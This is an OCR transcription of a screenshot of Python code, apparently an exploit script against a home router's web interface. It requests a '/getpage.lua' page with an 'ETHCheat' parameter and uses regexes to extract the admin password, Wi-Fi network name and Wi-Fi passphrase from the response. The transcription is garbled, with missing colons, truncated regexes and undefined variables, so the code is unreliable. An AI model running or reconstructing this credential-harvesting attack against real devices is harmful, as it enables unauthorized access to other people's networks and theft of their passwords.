
import os

from colorama import Fore, Style, init

init()  # Initialize colorama

async def get_essid_password(session, url):

    try:

        async with aiohttp.ClientSession() as session
            # First request

            async with session.get("http://" + url +

"/getpage.lua?pid=1000&ETHCheat=1", verify_ssl=False)
                html_text = await response.text()

                Admin =

re.search(r"id\s*=\s*'OBJ_USERINFO_IDPassword1'\s*val
html_text).group(1)

                Admin = html.unescape(Admin)

                ESSID =

re.search(r"id\s*=\s*'WLANAP_ESSID1'\s*value\s*=\s*'(
html_text).group(1)

                ESSID = html.unescape(ESSID)

                password =

re.search(r"id\s*=\s*'WLANPSK_KeyPassphrase1'\s*value
html_text).group(1)

                password = html.unescape(password)

            async with session.get("http://" + url +

"/wizard_page/wizard_overETHfail_set_lua.lua") as res
                html_text = await response.text()
